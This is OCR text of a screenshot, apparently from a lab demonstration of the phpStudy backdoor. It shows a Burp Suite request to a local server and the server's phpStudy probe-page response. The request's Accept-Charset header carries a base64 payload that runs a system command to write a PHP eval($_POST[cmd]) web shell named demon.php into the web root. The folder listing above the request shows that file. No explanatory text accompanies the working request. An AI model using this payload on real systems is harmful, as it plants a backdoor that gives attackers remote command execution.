 192.168.1.91 - 远程桌面连接
计算机 本地磁盘 (C:) phpStudy WWW
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
phpMyAdmin 2019/9/25 13:14 文件夹
demon.php 2019/9/25 14:10 PHP 文件 1 KB
l.php 2014/2/27 23:02 PHP 文件 21 KB
phpinfo.php 2013/5/9 20:56 PHP 文件 1 KB
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://192.168.1.91 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.91
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:
c3lzdGVtKCcgRUNITyBePD9waHAgQGV2YWwoJF9QT1NUW2NtZ
F0pOyA/Xj4+IkM6L3BocFN0dWR5L1dXVy9kZW1vbi5waHAgJyk
7
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 06:10:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 14797
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>phpStudy 探针 2014 </title>
<meta http-equiv="X-UA-Compatible"
content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<style type="text/css">
<!--
* {font-family: Tahoma, "Microsoft Yahei", Arial; }
body{text-align: center; margin: 0 auto; padding: 0;
background-color:#FFFFFF;font-size:12px;font-family:Tahoma,
Arial}
h1 {font-size: 26px; font-weight: normal; padding: 0; margin: 0;
color: #444444;}
h1 small {font-size: 11px; font-family: Tahoma; font-weight:
bold; }
a{color: #000000; text-decoration:none;}
a.black{color: #000000; text-decoration:none;}
b{color: #999999;}
table{clear:both;padding: 0; margin: 0 0
10px;border-collapse:collapse; border-spacing: 0;}
? < + > Type a search term 0 matches
15,018 bytes | 1,045 millis